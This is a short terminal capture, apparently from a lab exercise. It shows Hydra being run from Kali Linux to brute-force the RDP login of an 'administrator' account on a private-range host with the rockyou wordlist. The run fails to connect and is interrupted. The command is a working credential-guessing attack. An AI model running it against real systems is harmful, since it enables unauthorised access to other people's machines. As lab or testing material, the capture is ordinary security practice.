 ┌──(test㉿kali)-[~]
└─$ hydra -l administrator -P /usr/share/wordlists/rockyou.txt rdp://172.16.203.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-01 23:00:54
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel co
nnections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per t
ask
[DATA] attacking rdp://172.16.203.130:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.